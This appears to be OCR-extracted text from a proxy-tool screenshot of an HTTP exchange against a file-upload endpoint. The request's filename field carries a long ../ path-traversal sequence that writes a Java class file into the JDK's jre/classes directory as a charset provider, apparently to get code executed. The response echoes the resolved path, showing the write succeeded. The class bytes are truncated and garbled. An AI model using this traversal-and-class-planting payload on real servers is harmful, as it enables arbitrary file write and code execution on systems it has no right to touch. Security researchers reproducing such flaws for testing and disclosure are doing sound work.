 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 User-Agent: Apifox/1.0.0 (https://apifox.com)
3 Accept: */*
4 Host: 172.23.97.11
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Content-Type: multipart/form-data;
boundary=--------------------------238539044522386126483095
8 Content-Length: 1376
9
10 ----------------------------238539044522386126483095
11 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../../../../../../../../../../../../../../../../..
/..//usr/lib/jvm/jdk1.8.0_411/jre/classes/Oh3rCharsetProvider.class"
12 Content-Type: application/java-vm
13
14 Êþº¾46
15
16
17 !
18 "#
19 $
20 %
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 159
4 Date: Thu, 02 May 2024 09:23:16 GMT
5 Connection: close
6
7 /home/oh3r/secAbc/../../../../../../../../../../../../../../../../../../..
/../../../../../../..//usr/lib/jvm/jdk1.8.0_411/jre/classes/Oh3rCharsetPro
vider.class